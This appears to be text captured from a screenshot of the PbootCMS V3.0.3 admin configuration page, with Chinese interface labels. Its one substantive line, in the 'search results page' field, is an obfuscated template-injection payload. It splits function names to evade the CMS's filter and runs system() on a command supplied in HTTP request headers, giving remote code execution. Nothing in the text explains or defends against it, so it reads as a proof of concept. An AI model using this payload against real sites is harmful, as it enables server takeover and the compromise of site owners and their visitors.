 /aDmin.php?p=/Config/index#tab=t8
PbootCMS V3.0.3
网站主页 清理缓存
全局配置
配置参数
定制标签
模型管理
模型字段
基础内容
文章内容
扩展内容
会员中心
系统管理
内容页
搜索结果页 {pboot{user:password}:if(1)(sys.tem)(((ne.xt)((getallheade.rs)())));;//)}sdfsd{/pboot:if}
会员注册页
会员登录页
个人中心页
资料修改页
其它页
立即提交 重置
© 2018-2021 PbootCMS版权所有. Processed in 0.020461 second(s).